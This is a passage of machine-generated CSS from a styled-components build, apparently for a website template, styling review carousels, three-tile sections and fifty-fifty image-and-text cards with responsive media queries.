.hCieph .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.hCieph .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.hCieph .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.hCieph .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.hCieph .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.hCieph .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.hCieph .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.hCieph .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.hCieph .review-bird{height:350px;}}/*!sc*/
.hCieph.nva-reviews{color:var(--sc-review-card--text-color-dark,#423F40);}/*!sc*/
.hCieph h2,.hCieph h3,.hCieph h4,.hCieph ul,.hCieph ol,.hCieph a:not(.sg-btn-cpnt):not(.read-more-anchor),.hCieph p{color:var(--sc-review-card--text-color-dark,#423F40);}/*!sc*/
.hCieph .read-more-anchor{color:var(--sc-review-card--text-color-dark,#423F40);background-color:transparent;border:none;padding:0;}/*!sc*/
.hCieph .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.hCieph .heading_four p{color:var(--sc-review-card--text-color,#423F40);font-family:var(--sc-font-family-h3,MontserratRegular,sans-serif);-webkit-letter-spacing:'normal';-moz-letter-spacing:'normal';-ms-letter-spacing:'normal';letter-spacing:'normal';font-size:15px;line-height:25px;}/*!sc*/
.hCieph a{text-align:center;}/*!sc*/
.hCieph .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.hCieph .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.hCieph .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.hCieph .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.hCieph .read_reviews{width:100%;}}/*!sc*/
.hCieph svg{fill:var(--sc-review-card--icon-color,#484141);}/*!sc*/
.hCieph .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.hCieph .container{max-width:1050px;}}/*!sc*/
.hCieph h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.hCieph h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.hCieph .reviewRichText ul li{display:block;}/*!sc*/
.hCieph .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.hCieph .reviewRichText ol li{display:block;}/*!sc*/
.hCieph .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.hCieph .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.hCieph .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.hCieph .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.hCieph .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.hCieph .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#423F40);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.hCieph .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.hCieph .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,0 4px 16px rgba(0,0,0,0.1));}/*!sc*/
@media (min-width:1024px){.hCieph .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.hCieph{padding:var(--sc-review-card--review-container-padding,40px 20px 80px);}}/*!sc*/
.hCieph .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.hCieph .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.hCieph .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.hCieph .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.hCieph .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.hCieph .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.hCieph .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.hCieph .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g113[id="sc-y0ptcc-2"]{content:"hCieph,"}/*!sc*/
.cBqKnP{margin:0;text-align:center;}/*!sc*/
.cBqKnP .nva-3-tile__category-title{margin-inline:auto;}/*!sc*/
.cBqKnP .three-tile-top-heading{text-align:center;display:block;margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.cBqKnP .three-tile-top-description{margin:0 auto var(--sc-spacing-5,30px);text-align:center;}/*!sc*/
.cBqKnP .three-tile-top-description ul li{display:block;}/*!sc*/
.cBqKnP .three-tile-top-description ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.cBqKnP .three-tile-top-description ol li{display:block;}/*!sc*/
.cBqKnP .three-tile-top-description ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:768px){.cBqKnP .three-tile-top-description{margin:0 auto var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){.cBqKnP .three-tile-top-description{margin-bottom:var(--sc-spacing-9,60px);}}/*!sc*/
.cBqKnP .three-tile-top-cta{margin:0 0 var(--sc-spacing-7,40px);}/*!sc*/
.cBqKnP .slick-slider{margin-top:0;}/*!sc*/
@media (min-width:768px){.cBqKnP .slick-slider{margin-top:var(--sc-spacing-5,30px);}}/*!sc*/
.cBqKnP .tile-image,.cBqKnP .tile-heading,.cBqKnP .tile-subheading,.cBqKnP .tile-para{margin:0 0 var(--sc-spacing-4,20px);}/*!sc*/
.cBqKnP .tile-image{overflow:hidden;height:202px;}/*!sc*/
@media (min-width:768px){.cBqKnP .tile-image{height:208px;}}/*!sc*/
@media (min-width:1024px){.cBqKnP .tile-image{height:236px;}}/*!sc*/
@media (min-width:1366px){.cBqKnP .tile-image{height:257px;}}/*!sc*/
.cBqKnP .three-tile{width:280px;}/*!sc*/
@media (min-width:768px){.cBqKnP .three-tile{width:280px;}}/*!sc*/
@media (min-width:1023px){.cBqKnP .three-tile{margin-right:var(--sc-spacing-4,20px);}.cBqKnP .three-tile:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.cBqKnP .three-tile{width:308px;}}/*!sc*/
@media (min-width:1366px){.cBqKnP .three-tile{width:338px;}}/*!sc*/
@media (min-width:1600px){.cBqKnP .three-tile{width:396px;}}/*!sc*/
@media (max-width:767px){}/*!sc*/
.cBqKnP .variation-a-link.tile-link a:not(.sg-btn-cpnt){color:var(--sc-3-tile--cta-color,#484141);}/*!sc*/
.cBqKnP .variation-a-link.tile-link a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.cBqKnP .variation-c-link.tile-link a:not(.sg-btn-cpnt){color:var(--sc-3-tile--cta-color,#484141);}/*!sc*/
.cBqKnP .variation-c-link.tile-link a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.cBqKnP .tile-para p{margin:0;}/*!sc*/
.cBqKnP .tile-wrapper{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-9,60px);}/*!sc*/
@media (min-width:1023px){.cBqKnP .tile-wrapper{margin:0;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px) var(--sc-spacing-9,60px);}}/*!sc*/
@media (min-width:1024px){.cBqKnP .tile-wrapper{padding:var(--sc-spacing-12,80px) 0 var(--sc-spacing-9,60px);}}/*!sc*/
.cBqKnP .nva-3-tile__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g129[id="sc-ckwi5v-0"]{content:"cBqKnP,"}/*!sc*/
.lhTaKd{margin:0;text-align:center;background-color:var(--sc-utility--bg-color,#5575b5);}/*!sc*/
.lhTaKd h2,.lhTaKd h3,.lhTaKd h4,.lhTaKd ul,.lhTaKd ol,.lhTaKd p,.lhTaKd .tile-heading,.lhTaKd .three-tile-top-heading,.lhTaKd .three-tile-top-description,.lhTaKd .tile-subheading,.lhTaKd .text-para{color:var(--sc-3-tile--text-color-light,#FFFFFF);}/*!sc*/
.lhTaKd h2 a:not(.sg-btn-cpnt),.lhTaKd h3 a:not(.sg-btn-cpnt),.lhTaKd h4 a:not(.sg-btn-cpnt),.lhTaKd ul a:not(.sg-btn-cpnt),.lhTaKd ol a:not(.sg-btn-cpnt),.lhTaKd p a:not(.sg-btn-cpnt),.lhTaKd .tile-heading a:not(.sg-btn-cpnt),.lhTaKd .three-tile-top-heading a:not(.sg-btn-cpnt),.lhTaKd .three-tile-top-description a:not(.sg-btn-cpnt),.lhTaKd .tile-subheading a:not(.sg-btn-cpnt),.lhTaKd .text-para a:not(.sg-btn-cpnt){color:#FFFFFF;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lhTaKd .nva-3-tile__category-title{margin-inline:auto;}/*!sc*/
.lhTaKd .three-tile-top-heading{text-align:center;display:block;margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.lhTaKd .three-tile-top-description{margin:0 auto var(--sc-spacing-5,30px);text-align:center;}/*!sc*/
.lhTaKd .three-tile-top-description ul li{display:block;}/*!sc*/
.lhTaKd .three-tile-top-description ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.lhTaKd .three-tile-top-description ol li{display:block;}/*!sc*/
.lhTaKd .three-tile-top-description ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:768px){.lhTaKd .three-tile-top-description{margin:0 auto var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){.lhTaKd .three-tile-top-description{margin-bottom:var(--sc-spacing-9,60px);}}/*!sc*/
.lhTaKd .three-tile-top-cta{margin:0 0 var(--sc-spacing-7,40px);}/*!sc*/
.lhTaKd .slick-slider{margin-top:0;}/*!sc*/
@media (min-width:768px){.lhTaKd .slick-slider{margin-top:var(--sc-spacing-5,30px);}}/*!sc*/
.lhTaKd .tile-image,.lhTaKd .tile-heading,.lhTaKd .tile-subheading,.lhTaKd .tile-para{margin:0 0 var(--sc-spacing-4,20px);}/*!sc*/
.lhTaKd .tile-image{overflow:hidden;height:202px;}/*!sc*/
@media (min-width:768px){.lhTaKd .tile-image{height:208px;}}/*!sc*/
@media (min-width:1024px){.lhTaKd .tile-image{height:236px;}}/*!sc*/
@media (min-width:1366px){.lhTaKd .tile-image{height:257px;}}/*!sc*/
.lhTaKd .three-tile{width:280px;}/*!sc*/
@media (min-width:768px){.lhTaKd .three-tile{width:280px;}}/*!sc*/
@media (min-width:1023px){.lhTaKd .three-tile{margin-right:var(--sc-spacing-4,20px);}.lhTaKd .three-tile:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.lhTaKd .three-tile{width:308px;}}/*!sc*/
@media (min-width:1366px){.lhTaKd .three-tile{width:338px;}}/*!sc*/
@media (min-width:1600px){.lhTaKd .three-tile{width:396px;}}/*!sc*/
@media (max-width:767px){}/*!sc*/
.lhTaKd .variation-a-link.tile-link a:not(.sg-btn-cpnt){color:#FFFFFF;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lhTaKd .variation-c-link.tile-link a:not(.sg-btn-cpnt){color:var(--sc-3-tile--cta-color,#484141);}/*!sc*/
.lhTaKd .variation-c-link.tile-link a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lhTaKd .tile-para p{margin:0;}/*!sc*/
.lhTaKd .tile-wrapper{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-9,60px);}/*!sc*/
.lhTaKd .tile-wrapper > .variation-b-link > .sg-btn-cpnt.primary-anchor{color:var(--sc-button--color-link-light-primary,#FFFFFF);background-color:var(--sc-button--bg-color-light-primary,transparent);border-color:var(--sc-button--border-color-light-primary,#FFFFFF);}/*!sc*/
.lhTaKd .tile-wrapper > .variation-b-link > .sg-btn-cpnt.primary-anchor:hover{color:var(--sc-button--color-link-light-primary-hover,#FFFFFF);background-color:var(--sc-button--bg-color-light-primary-hover,rgba(255,255,255,0.2));border-color:var(--sc-button--border-color-light-primary-hover,#FFFFFF);}/*!sc*/
@media (min-width:1023px){.lhTaKd .tile-wrapper{margin:0;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px) var(--sc-spacing-9,60px);}}/*!sc*/
@media (min-width:1024px){.lhTaKd .tile-wrapper{padding:var(--sc-spacing-12,80px) 0 var(--sc-spacing-9,60px);}}/*!sc*/
.lhTaKd .nva-3-tile__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g130[id="sc-ckwi5v-1"]{content:"lhTaKd,"}/*!sc*/
.jOkmKd.fifty-fifty-card{margin:0;padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:768px){.jOkmKd.fifty-fifty-card{padding:var(--sc-spacing-7,40px) var(--sc-spacing-16,114px) var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.jOkmKd.fifty-fifty-card{padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.jOkmKd.fifty-fifty-card .col-md-7{-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.jOkmKd.fifty-fifty-card .col-md-5{-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyText{padding:0;position:relative;}/*!sc*/
@media (min-width:1024px){.jOkmKd.fifty-fifty-card .fiftyFiftyText{padding:var(--sc-50-50-card--padding-on-text-half,60px);position:static;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.jOkmKd.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (max-width:1023px){.jOkmKd.fifty-fifty-card .nva-50-50-card__sideheadline{margin-bottom:var(--sc-spacing-4,10px);}}/*!sc*/
@media (min-width:1024px){.jOkmKd.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px);}}/*!sc*/
.jOkmKd.fifty-fifty-card .textCard{padding:var(--sc-spacing-4,20px);}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyHeading{margin-bottom:var(--sc-spacing-4,20px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftySubHeading{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyPara{padding-right:var(--sc-50-50-card--paragraph-padding,0);}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyPara > *:last-child{margin-bottom:0;}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyPara li *:last-child{margin-bottom:0;}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyPara li > p{margin-bottom:calc(1.45rem / 2);}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyPara p{margin-left:0;margin-right:0;margin-top:0;margin-bottom:1.45rem;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyPara h2{margin-left:0;margin-right:0;margin-top:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;margin-bottom:1.45rem;}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyImage{padding:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;}/*!sc*/
@media (max-width:767px){.jOkmKd.fifty-fifty-card .fiftyFiftyImage{padding-left:var(--sc-50-50-card--x-image-padding_mobile,15px);padding-right:var(--sc-50-50-card--x-image-padding_mobile,15px);}}/*!sc*/
@media (max-width:768px){.jOkmKd.fifty-fifty-card .fiftyFiftyImage{width:100%;}}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyImage.video{max-height:unset;}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyImage .video-container{display:block;}/*!sc*/
@media (max-width:768px){.jOkmKd.fifty-fifty-card .fiftyFiftyImage .video-container{width:100%;}}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyImage .mobile-image{display:none;}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyAnchor{font-size:var(--sc-font-size-default,14px);}/*!sc*/
@media (max-width:767px){}/*!sc*/
.jOkmKd.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);margin-top:1.45rem;}/*!sc*/
@media (max-width:47.99875em){.jOkmKd.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFifty{height:100%;}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFifty .image-container{height:100%;}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFifty.video-container{position:relative;padding-bottom:56.25%;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFifty.video-container iframe{border:0;position:absolute;top:0;width:100%;height:100%;}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFifty.video-container .yt-img{position:absolute;top:0;left:0;overflow:hidden;}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFifty.video-container .yt-img img{padding:0;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.jOkmKd.fifty-fifty-card .fiftyFifty{padding:0;}.jOkmKd.fifty-fifty-card .fiftyFifty.video-container{height:476px;}.jOkmKd.fifty-fifty-card .fiftyFifty img{object-fit:cover !important;}}/*!sc*/
@media (min-width:1024px){.jOkmKd.fifty-fifty-card.Variation-A .fiftyFiftyImage{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.jOkmKd.fifty-fifty-card.Variation-A .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.jOkmKd.fifty-fifty-card.Variation-A .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.jOkmKd.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.jOkmKd.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px);}}/*!sc*/
@media (min-width:1024px){.jOkmKd.fifty-fifty-card.Variation-A .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.jOkmKd.fifty-fifty-card.Variation-A .textCard{padding-left:auto;}}/*!sc*/
@media (min-width:1024px){.jOkmKd.Variation-B .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.jOkmKd.Variation-B .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
.jOkmKd.Variation-B .nva-50-50-card__sideheadline{padding-left:20px;}/*!sc*/
@media (min-width:1024px){.jOkmKd.Variation-B .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-13,91px);}}/*!sc*/
@media (min-width:1024px){.jOkmKd.Variation-B .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.jOkmKd.Variation-B .textCard{padding-right:auto;}}/*!sc*/
.jOkmKd h2,.jOkmKd h3,.jOkmKd h4,.jOkmKd ul,.jOkmKd ol,.jOkmKd p{color:var(--sc-50-50-card--text-color-dark,#423F40);}/*!sc*/
.jOkmKd a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#484141);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jOkmKd a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.jOkmKd h2,.jOkmKd h3,.jOkmKd h4,.jOkmKd ul,.jOkmKd ol,.jOkmKd p{color: var(--sc-50-50-card--text-color-dark,#423F40);}.jOkmKd a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#484141);-webkit-text-decoration:none;text-decoration:none;}.jOkmKd a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
.bjUhXV.fifty-fifty-card{margin:0;padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:768px){.bjUhXV.fifty-fifty-card{padding:var(--sc-spacing-7,40px) var(--sc-spacing-16,114px) var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bjUhXV.fifty-fifty-card{padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.bjUhXV.fifty-fifty-card .col-md-7{-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.bjUhXV.fifty-fifty-card .col-md-5{-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}}/*!sc*/
.bjUhXV.fifty-fifty-card .fiftyFiftyText{padding:0;position:relative;}/*!sc*/
@media (min-width:1024px){.bjUhXV.fifty-fifty-card .fiftyFiftyText{padding:var(--sc-50-50-card--padding-on-text-half,60px);position:static;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.bjUhXV.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (max-width:1023px){.bjUhXV.fifty-fifty-card .nva-50-50-card__sideheadline{margin-bottom:var(--sc-spacing-4,10px);}}/*!sc*/
@media (min-width:1024px){.bjUhXV.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px);}}/*!sc*/
.bjUhXV.fifty-fifty-card .textCard{padding:var(--sc-spacing-4,20px);}/*!sc*/
.bjUhXV.fifty-fifty-card .fiftyFiftyHeading{margin-bottom:var(--sc-spacing-4,20px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.bjUhXV.fifty-fifty-card .fiftyFiftySubHeading{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.bjUhXV.fifty-fifty-card .fiftyFiftyPara{padding-right:var(--sc-50-50-card--paragraph-padding,0);}/*!sc*/
.bjUhXV.fifty-fifty-card .fiftyFiftyPara > *:last-child{margin-bottom:0;}/*!sc*/
.bjUhXV.fifty-fifty-card .fiftyFiftyPara li *:last-child{margin-bottom:0;}/*!sc*/
.bjUhXV.fifty-fifty-card .fiftyFiftyPara li > p{margin-bottom:calc(1.45rem / 2);}/*!sc*/
.bjUhXV.fifty-fifty-card .fiftyFiftyPara p{margin-left:0;margin-right:0;margin-top:0;margin-bottom:1.45rem;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;}/*!sc*/
.bjUhXV.fifty-fifty-card .fiftyFiftyPara h2{margin-left:0;margin-right:0;margin-top:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;margin-bottom:1.45rem;}/*!sc*/
.bjUhXV.fifty-fifty-card .fiftyFiftyImage{padding:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;}/*!sc*/
@media (max-width:767px){.bjUhXV.fifty-fifty-card .fiftyFiftyImage{padding-left:var(--sc-50-50-card--x-image-padding_mobile,15px);padding-right:var(--sc-50-50-card--x-image-padding_mobile,15px);}}/*!sc*/
@media (max-width:768px){.bjUhXV.fifty-fifty-card .fiftyFiftyImage{width:100%;}}/*!sc*/
.bjUhXV.fifty-fifty-card .fiftyFiftyImage.video{max-height:unset;}/*!sc*/
.bjUhXV.fifty-fifty-card .fiftyFiftyImage .video-container{display:block;}/*!sc*/
@media (max-width:768px){.bjUhXV.fifty-fifty-card .fiftyFiftyImage .video-container{width:100%;}}/*!sc*/
.bjUhXV.fifty-fifty-card .fiftyFiftyImage .mobile-image{display:none;}/*!sc*/
.bjUhXV.fifty-fifty-card .fiftyFiftyAnchor{font-size:var(--sc-font-size-default,14px);}/*!sc*/
@media (max-width:767px){}/*!sc*/
.bjUhXV.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);margin-top:1.45rem;}/*!sc*/
@media (max-width:47.99875em){.bjUhXV.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.bjUhXV.fifty-fifty-card .fiftyFifty{height:100%;}/*!sc*/
.bjUhXV.fifty-fifty-card .fiftyFifty .image-container{height:100%;}/*!sc*/
.bjUhXV.fifty-fifty-card .fiftyFifty.video-container{position:relative;padding-bottom:56.25%;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
.bjUhXV.fifty-fifty-card .fiftyFifty.video-container iframe{border:0;position:absolute;top:0;width:100%;height:100%;}/*!sc*/
.bjUhXV.fifty-fifty-card .fiftyFifty.video-container .yt-img{position:absolute;top:0;left:0;overflow:hidden;}/*!sc*/
.bjUhXV.fifty-fifty-card .fiftyFifty.video-container .yt-img img{padding:0;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.bjUhXV.fifty-fifty-card .fiftyFifty{padding:0;}.bjUhXV.fifty-fifty-card .fiftyFifty.video-container{height:476px;}.bjUhXV.fifty-fifty-card .fiftyFifty img{object-fit:cover !important;}}/*!sc*/
@media (min-width:1024px){.bjUhXV.fifty-fifty-card.Variation-A .fiftyFiftyImage{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.bjUhXV.fifty-fifty-card.Variation-A .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.bjUhXV.fifty-fifty-card.Variation-A .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.bjUhXV.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.bjUhXV.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px);}}/*!sc*/
@media (min-width:1024px){.bjUhXV.fifty-fifty-card.Variation-A .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.bjUhXV.fifty-fifty-card.Variation-A .textCard{padding-left:auto;}}/*!sc*/
@media (min-width:1024px){.bjUhXV.Variation-B .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.bjUhXV.Variation-B .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
.bjUhXV.Variation-B .nva-50-50-card__sideheadline{padding-left:20px;}/*!sc*/
@media (min-width:1024px){.bjUhXV.Variation-B .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-13,91px);}}/*!sc*/
@media (min-width:1024px){.bjUhXV.Variation-B .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
